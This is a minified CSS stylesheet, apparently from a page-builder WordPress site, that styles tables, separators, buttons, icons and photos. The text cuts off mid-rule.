.uabb-table-wrapper{height:100%;text-align:center;position:relative}.fl-module-uabb-table .table-data{margin-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.uabb-table .entries-wrapper,.uabb-table .search-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.fl-module-uabb-table .uabb-table-wrapper .uabb-table-inner-wrap{border-collapse:collapse;margin:0}.fl-module-uabb-table .entries-wrapper .select-filter{padding:10px;height:auto;margin-left:10px}.fl-module-uabb-table .search-wrapper .search-input{margin-left:10px}.uabb-table .uabb-table-title{padding:20px 0;margin:0}.uabb-table:after{clear:both}.uabb-table .uabb-table-element-box{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1}.uabb-table .uabb-table-header .table-header-th{overflow-wrap:normal}.uabb-table .uabb-sort-icon{float:right;transform:translateY(50%)}.uabb-table .uabb-table-header .table-header-tr .table-header-th .th-style .head-inner-text,.uabb-table .uabb-table-header .table-header-tr .table-header-th .th-style{background:none}.uabb-table .table-header-th .th-style{padding-right:15px}.uabb-table-inner-wrap{width:100%}.uabb-table div.table-header-th{display:none;font-weight:700}.uabb-table .before-icon,.uabb-table .after-icon,.uabb-table .uabb-table-header .table-header-th,.uabb-table .uabb-table-features .table-body-td{vertical-align:middle}.fl-node-32de6xymn7ck .uabb-table-features .table-body-1,.fl-node-32de6xymn7ck .uabb-table-features .table-body-1 .content-text{background:unset}.fl-node-32de6xymn7ck .uabb-table-features .table-body-1 .body-content-img{width:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-1 .before-icon,.fl-node-32de6xymn7ck .uabb-table-features .table-body-1 .after-icon{font-size:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-3,.fl-node-32de6xymn7ck .uabb-table-features .table-body-3 .content-text{background:unset}.fl-node-32de6xymn7ck .uabb-table-features .table-body-3 .body-content-img{width:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-3 .before-icon,.fl-node-32de6xymn7ck .uabb-table-features .table-body-3 .after-icon{font-size:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-5,.fl-node-32de6xymn7ck .uabb-table-features .table-body-5 .content-text{background:unset}.fl-node-32de6xymn7ck .uabb-table-features .table-body-5 .body-content-img{width:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-5 .before-icon,.fl-node-32de6xymn7ck .uabb-table-features .table-body-5 .after-icon{font-size:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-7,.fl-node-32de6xymn7ck .uabb-table-features .table-body-7 .content-text{background:unset}.fl-node-32de6xymn7ck .uabb-table-features .table-body-7 .body-content-img{width:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-7 .before-icon,.fl-node-32de6xymn7ck .uabb-table-features .table-body-7 .after-icon{font-size:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-9,.fl-node-32de6xymn7ck .uabb-table-features .table-body-9 .content-text{background:unset}.fl-node-32de6xymn7ck .uabb-table-features .table-body-9 .body-content-img{width:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-9 .before-icon,.fl-node-32de6xymn7ck .uabb-table-features .table-body-9 .after-icon{font-size:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-11,.fl-node-32de6xymn7ck .uabb-table-features .table-body-11 .content-text{background:unset}.fl-node-32de6xymn7ck .uabb-table-features .table-body-11 .body-content-img{width:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-11 .before-icon,.fl-node-32de6xymn7ck .uabb-table-features .table-body-11 .after-icon{font-size:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-13,.fl-node-32de6xymn7ck .uabb-table-features .table-body-13 .content-text{background:unset}.fl-node-32de6xymn7ck .uabb-table-features .table-body-13 .body-content-img{width:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-13 .before-icon,.fl-node-32de6xymn7ck .uabb-table-features .table-body-13 .after-icon{font-size:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-15,.fl-node-32de6xymn7ck .uabb-table-features .table-body-15 .content-text{background:unset}.fl-node-32de6xymn7ck .uabb-table-features .table-body-15 .body-content-img{width:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-15 .before-icon,.fl-node-32de6xymn7ck .uabb-table-features .table-body-15 .after-icon{font-size:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-17,.fl-node-32de6xymn7ck .uabb-table-features .table-body-17 .content-text{background:unset}.fl-node-32de6xymn7ck .uabb-table-features .table-body-17 .body-content-img{width:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-17 .before-icon,.fl-node-32de6xymn7ck .uabb-table-features .table-body-17 .after-icon{font-size:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-19,.fl-node-32de6xymn7ck .uabb-table-features .table-body-19 .content-text{background:unset}.fl-node-32de6xymn7ck .uabb-table-features .table-body-19 .body-content-img{width:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-19 .before-icon,.fl-node-32de6xymn7ck .uabb-table-features .table-body-19 .after-icon{font-size:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-21,.fl-node-32de6xymn7ck .uabb-table-features .table-body-21 .content-text{background:unset}.fl-node-32de6xymn7ck .uabb-table-features .table-body-21 .body-content-img{width:px}.fl-node-32de6xymn7ck .uabb-table-features .table-body-21 .before-icon,.fl-node-32de6xymn7ck .uabb-table-features .table-body-21 .after-icon{font-size:px}.fl-node-32de6xymn7ck .table-header-th .before-icon,.fl-node-32de6xymn7ck .table-header-th .after-icon,.fl-node-32de6xymn7ck div.table-header-th .before-icon,.fl-node-32de6xymn7ck div.table-header-th .after-icon{font-size:15px}.fl-node-32de6xymn7ck .table-body-td .before-icon,.fl-node-32de6xymn7ck .table-body-td .after-icon{font-size:15px}.fl-node-32de6xymn7ck .table-header-th .head-content-img,.fl-node-32de6xymn7ck div.table-header-th .head-content-img{width:50px}.fl-node-32de6xymn7ck .table-body-td .body-content-img{width:50px}.fl-node-32de6xymn7ck .uabb-table-inner-wrap .uabb-table-header .table-header-th,.fl-node-32de6xymn7ck div.table-header-th{padding:0}.fl-node-32de6xymn7ck .uabb-table-inner-wrap .uabb-table-features .table-body-td{padding:0}.fl-node-32de6xymn7ck .search-wrapper .search-input,.fl-node-32de6xymn7ck .entries-wrapper .select-filter{padding:10px}@media (max-width:1200px){.fl-builder-content .fl-node-32de6xymn7ck .uabb-table-header .table-header-th,.fl-builder-content .fl-node-32de6xymn7ck div.table-header-th{}}@media (max-width:1000px){.fl-node-32de6xymn7ck .uabb-table{overflow-x:auto}.fl-node-32de6xymn7ck .table-data{flex-direction:column;display:flex}.fl-node-32de6xymn7ck .entries-wrapper,.fl-node-32de6xymn7ck .entries-wrapper .lbl-entries,.fl-node-32de6xymn7ck .entries-wrapper .select-filter,.fl-node-32de6xymn7ck .search-wrapper,.fl-node-32de6xymn7ck .search-wrapper .search-input{display:block;width:100%;margin-bottom:10px}.fl-node-32de6xymn7ck .entries-wrapper .select-filter,.fl-node-32de6xymn7ck .search-wrapper .search-input{margin-left:0}}.fl-node-32de6xymn7ck .uabb-table{overflow-x:auto}.fl-node-32de6xymn7ck .uabb-table-wrapper .table-body-td{font-family:Inter,sans-serif;font-weight:400;font-size:.95em;line-height:1.7;text-align:left}.fl-node-32de6xymn7ck>.fl-module-content{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}@media (max-width:1200px){.fl-node-32de6xymn7ck.fl-module>.fl-module-content{margin-top:-20px}}@media (max-width:1000px){.fl-node-32de6xymn7ck>.fl-module-content{margin-top:20px}}.fl-builder-content-7277 .fl-node-qnt9l5u418g6{display:flex;flex-direction:row;justify-content:end;gap:10px}.fl-builder-content .fl-node-2moq0tfykixh .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-2moq0tfykixh .fl-module-content .fl-rich-text *{color:#fff}.fl-builder-content .fl-node-to02dwylacxm.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-to02dwylacxm.fl-module-rich-text.fl-rich-text *{color:#212121}.fl-builder-content .fl-node-to02dwylacxm.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-to02dwylacxm.fl-module-rich-text.fl-rich-text *:not(b,strong){font-family:Inter,sans-serif;font-weight:400;font-size:.95em;line-height:25px}.fl-node-to02dwylacxm.fl-module-rich-text{margin-top:30px;margin-right:0;margin-bottom:0;margin-left:0}@media (max-width:1000px){.fl-node-to02dwylacxm.fl-module-rich-text{margin-top:20px}}.fl-node-w27lcipt1f5v .fl-separator{border-top-width:1px;max-width:100%;margin:auto}.fl-node-w27lcipt1f5v .fl-separator{border-top-color:#c4c6c8;border-top-style:solid}.fl-node-w27lcipt1f5v.fl-module-separator{margin-top:20px;margin-right:0;margin-bottom:20px;margin-left:0}.fl-node-6ig7er1qphz0 .fl-separator{border-top-width:1px;max-width:100%;margin:auto}.fl-node-6ig7er1qphz0 .fl-separator{border-top-color:#c4c6c8;border-top-style:solid}.fl-node-6ig7er1qphz0.fl-module-separator{margin-top:20px;margin-right:0;margin-bottom:20px;margin-left:0}.fl-node-xodtjzlu9esc.fl-module-heading,.fl-node-xodtjzlu9esc.fl-module-heading :where(a,q,p,span){font-family:Inter,sans-serif;font-weight:500;font-size:.95em}.fl-node-xodtjzlu9esc.fl-module-heading{margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0}.fl-node-sgoju2abvycn.fl-module-heading,.fl-node-sgoju2abvycn.fl-module-heading :where(a,q,p,span){font-family:Inter,sans-serif;font-weight:500;font-size:.95em}.fl-node-sgoju2abvycn.fl-module-heading{margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0}.fl-builder-content .fl-node-j8togclya0bp.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-j8togclya0bp.fl-module-rich-text.fl-rich-text *{color:#212121}.fl-builder-content .fl-node-j8togclya0bp.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-j8togclya0bp.fl-module-rich-text.fl-rich-text *:not(b,strong){font-family:Inter,sans-serif;font-weight:400;font-size:.95em}.fl-node-j8togclya0bp.fl-module-rich-text{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-builder-content .fl-node-hltigevx1d4c.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-hltigevx1d4c.fl-module-rich-text.fl-rich-text *{color:#212121}.fl-builder-content .fl-node-hltigevx1d4c.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-hltigevx1d4c.fl-module-rich-text.fl-rich-text *:not(b,strong){font-family:Inter,sans-serif;font-weight:400;font-size:.95em}.fl-node-hltigevx1d4c.fl-module-rich-text{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-node-91ljok4wy7t8 .fl-separator{border-top-width:1px;max-width:100%;margin:auto}.fl-node-91ljok4wy7t8 .fl-separator{border-top-color:#c4c6c8;border-top-style:solid}.fl-node-91ljok4wy7t8.fl-module-separator{margin-top:20px;margin-right:0;margin-bottom:20px;margin-left:0}.fl-icon-group .fl-icon{display:inline-block;margin-bottom:10px;margin-top:10px}.fl-node-5hgm9i7wt24y .fl-icon i,.fl-node-5hgm9i7wt24y .fl-icon i:before{color:#fff}.fl-node-5hgm9i7wt24y .fl-icon i{background:#3376ad}.fl-node-5hgm9i7wt24y .fl-icon i:hover,.fl-node-5hgm9i7wt24y .fl-icon i:hover:before,.fl-node-5hgm9i7wt24y .fl-icon a:hover i,.fl-node-5hgm9i7wt24y .fl-icon a:hover i:before{color:#fff}.fl-node-5hgm9i7wt24y .fl-icon i:hover,.fl-node-5hgm9i7wt24y .fl-icon a:hover i{background:#3783b7}.fl-node-5hgm9i7wt24y .fl-icon i{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;text-align:center}.fl-node-5hgm9i7wt24y .fl-icon i,.fl-node-5hgm9i7wt24y .fl-icon i:before{font-size:20px}.fl-node-5hgm9i7wt24y .fl-icon-wrap .fl-icon-text{height:35px}.fl-node-5hgm9i7wt24y .fl-icon i{line-height:35px;width:35px}.fl-node-5hgm9i7wt24y .fl-icon i::before{line-height:35px}@media(max-width:1200px){.fl-node-5hgm9i7wt24y .fl-icon-wrap .fl-icon-text{height:35px;height:35px}.fl-node-5hgm9i7wt24y .fl-icon i{line-height:35px;width:35px;line-height:35px;width:35px}.fl-node-5hgm9i7wt24y .fl-icon i::before{line-height:35px;line-height:35px}}@media(max-width:1000px){.fl-node-5hgm9i7wt24y .fl-icon-wrap .fl-icon-text{height:35px}.fl-node-5hgm9i7wt24y .fl-icon i{line-height:35px;width:35px}.fl-node-5hgm9i7wt24y .fl-icon i::before{line-height:35px}}.fl-node-5hgm9i7wt24y .fl-icon-group{display:flex;flex-wrap:wrap;gap:8px;justify-content:left}.fl-node-5hgm9i7wt24y .fl-icon-group .fl-icon{margin:0}.fl-node-5hgm9i7wt24y>.fl-module-content{margin-top:30px;margin-right:0;margin-bottom:0;margin-left:0}@media (max-width:1000px){.fl-node-5hgm9i7wt24y>.fl-module-content{margin-top:20px}}.fl-node-6li7fqgj9vs1.fl-module-heading,.fl-node-6li7fqgj9vs1.fl-module-heading :where(a,q,p,span){font-family:Inter,sans-serif;font-weight:500;font-size:.95em}.fl-node-6li7fqgj9vs1.fl-module-heading{margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0}.fl-builder-content .fl-node-dzvb59wke3st.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-dzvb59wke3st.fl-module-rich-text.fl-rich-text *{color:#212121}.fl-builder-content .fl-node-dzvb59wke3st.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-dzvb59wke3st.fl-module-rich-text.fl-rich-text *:not(b,strong){font-family:Inter,sans-serif;font-weight:400;font-size:.95em}.fl-node-dzvb59wke3st.fl-module-rich-text{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}#language-table .table-header-tr{display:none}#language-table .table-body-td{width:160px}.tablepress thead th{background-color:#63844e}thead{color:white!important}.uabb-adv-accordion-contentsnm6fcgxj849{padding-left:0!important;padding-right:0!important}.reduce-smell.fl-button-lightbox-content{max-width:90%;margin:20px auto;padding:20px}label{font-weight:500!important;margin-bottom:0!important}.accredited-skip tbody tr:first-child th{background-color:#91adaa;color:white!important;font-weight:500!important}@media only screen and (max-width:768px){.bins .fl-col-small:nth-child(n+2),#gso .fl-col-small:nth-child(n+2){margin-top:20px}}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.fl-col-small:not(.fl-col-small-full-width){max-width:95%}}label{font-weight:500!important}@media (max-width:768px){.fl-node-5dba63be829e9>.fl-row-content-wrap,.fl-node-5d676d032cdfb>.fl-row-content-wrap,.fl-node-5dba65712a795>.fl-row-content-wrap,.fl-node-5dba644b1c838>.fl-row-content-wrap,.fl-node-5dba6459cad71>.fl-row-content-wrap,.fl-node-5d7ae6ee1119d>.fl-row-content-wrap{padding-top:0}.fl-node-5dba6823af639>.fl-col-content,.fl-node-5dba6823af63b>.fl-col-content{padding-top:0}.fl-module.fl-module-rich-text.fl-node-5dba63be82b5c .fl-module-content.fl-node-content{margin-bottom:0}}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.fl-col-small{max-width:100%!important}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content{-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-box-align:end;-webkit-box-pack:end;-ms-flex-pack:end}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6{margin:0;clear:both}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus{text-decoration:none}.uabb-row-separator{position:absolute;width:100%;left:0}.uabb-top-row-separator{top:0;bottom:auto}.uabb-bottom-row-separator{top:auto;bottom:0}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none!important}@media (max-width:992px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none!important}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row{display:block!important}}@media (max-width:768px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row{display:none!important}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:block!important}}.fl-responsive-preview-content .fl-builder-content-editing{overflow-x:hidden;overflow-y:visible}.uabb-row-separator svg{width:100%}.uabb-top-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;top:-1px;bottom:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;bottom:-1px;top:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator{bottom:0}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator{top:0}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:scale(1) scaleY(-1) translateX(-50%);-moz-transform:scale(1) scaleY(-1) translateX(-50%);-ms-transform:scale(1) scaleY(-1) translateX(-50%);-o-transform:scale(1) scaleY(-1) translateX(-50%);transform:scale(1) scaleY(-1) translateX(-50%)}.uabb-top-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:translateX(-50%) scale(1);-moz-transform:translateX(-50%) scale(1);-ms-transform:translateX(-50%) scale(1);-o-transform:translateX(-50%) scale(1);transform:translateX(-50%) scale(1)}.uabb-top-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-curve-up-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-top-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-top-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator{top:0}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator{bottom:0}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-multi-triangle svg{bottom:-2px}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before{left:0;width:50%;background:inherit inherit/inherit inherit inherit inherit;content:'';position:absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited{display:inline-block;font-size:16px;line-height:18px;text-decoration:none;text-shadow:none}.fl-builder-content .uabb-button:hover{text-decoration:none}.fl-builder-content .uabb-button-width-full .uabb-button{display:block;text-align:center}.uabb-button-width-custom .uabb-button{display:inline-block;text-align:center;max-width:100%}.fl-builder-content .uabb-button-left{text-align:left}.fl-builder-content .uabb-button-center{text-align:center}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align:inherit}.fl-builder-content .uabb-button-right{text-align:right}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before{font-size:1em;height:1em;line-height:1em;width:1em}.uabb-button .uabb-button-icon-after{margin-left:8px;margin-right:0}.uabb-button .uabb-button-icon-before{margin-left:0;margin-right:8px}.uabb-button .uabb-button-icon-no-text{margin:0}.uabb-button-has-icon .uabb-button-text{vertical-align:middle}.uabb-icon-wrap{display:inline-block}.uabb-icon a{text-decoration:none}.uabb-icon i{display:block}.uabb-icon i:before{border:none!important;background:none!important}.uabb-icon-text{display:table-cell;text-align:left;padding-left:15px;vertical-align:middle}.uabb-icon-text *:last-child{margin:0!important;padding:0!important}.uabb-icon-text a{text-decoration:none}.uabb-photo{line-height:0;position:relative;z-index:2}.uabb-photo-align-left{text-align:left}.uabb-photo-align-center{text-align:center}.uabb-photo-align-right{text-align:right}.uabb-photo-content{border-radius:0;display:inline-block;line-height:0;position:relative;max-width:100%;overflow:hidden}.uabb-photo-content img{border-radius:inherit;display:inline;height:auto;max-width:100%;width:auto}.fl-builder-content .uabb-photo-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-photo-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-photo-caption{font-size:13px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uabb-photo-caption-below{padding-bottom:20px;padding-top:10px}.uabb-photo-caption-hover{background:rgb(0 0 0 / .7);bottom:0;color:#fff;left:0;opacity:0;visibility:hidden;filter:alpha(opacity=0);padding:10px 15px;position:absolute;right:0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear}.uabb-photo-content:hover .uabb-photo-caption-hover{opacity:100;visibility:visible}.uabb-active-btn{background:#1e8cbe;border-color:#0074a2;-webkit-box-shadow:inset 0 1px 0 rgb(120 200 230 / .6);box-shadow:inset 0 1px 0 rgb(120 200 230 / .6);color:#fff}.fl-builder-bar .fl-builder-add-content-button{display:block!important;opacity:1!important}.uabb-imgicon-wrap .uabb-icon{display:block}.uabb-imgicon-wrap .uabb-icon i{float:none}.uabb-imgicon-wrap .uabb-image{line-height:0;position:relative}.uabb-imgicon-wrap .uabb-image-align-left{text-align:left}.uabb-imgicon-wrap .uabb-image-align-center{text-align:center}.uabb-imgicon-wrap .uabb-image-align-right{text-align:right}.uabb-imgicon-wrap .uabb-image-content{display:inline-block;border-radius:0;line-height:0;position:relative;max-width:100%}.uabb-imgicon-wrap .uabb-image-content img{display:inline;height:auto!important;max-width:100%;width:auto;border-radius:inherit;box-shadow:none;box-sizing:content-box}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{background:#fafafa;border:1px solid #ccc;color:#333;display:inline-block;vertical-align:middle;text-align:center;overflow:hidden;text-decoration:none;text-shadow:none;box-shadow:none;position:relative;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.uabb-creative-button-wrap a:focus{text-decoration:none;text-shadow:none;box-shadow:none}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon{-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.uabb-creative-button-wrap a:hover{text-decoration:none}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button{display:block;text-align:center}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button{display:inline-block;text-align:center;max-width:100%}.uabb-creative-button-wrap .uabb-creative-button-left{text-align:left}.uabb-creative-button-wrap .uabb-creative-button-center{text-align:center}.uabb-creative-button-wrap .uabb-creative-button-right{text-align:right}.uabb-creative-button-wrap .uabb-creative-button i{font-size:1.3em;height:auto;vertical-align:middle;width:auto}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after{margin-left:8px;margin-right:0}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before{margin-right:8px;margin-left:0}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i{margin:0}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text{vertical-align:middle}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{padding:12px 24px}.uabb-creative-button.uabb-creative-transparent-btn{background:#fff0}.uabb-creative-button.uabb-creative-transparent-btn:after{content:'';position:absolute;z-index:1;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after{width:100%;height:0;left:0}.uabb-transparent-fill-top-btn:after{top:0}.uabb-transparent-fill-bottom-btn:after{bottom:0}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after{width:0;height:100%;top:0}.uabb-transparent-fill-left-btn:after{left:0}.uabb-transparent-fill-right-btn:after{right:0}.uabb-transparent-fill-center-btn:after{width:0;height:100%;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after{width:100%;height:0;top:50%;left:50%}.uabb-transparent-fill-diagonal-btn{overflow:hidden}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) 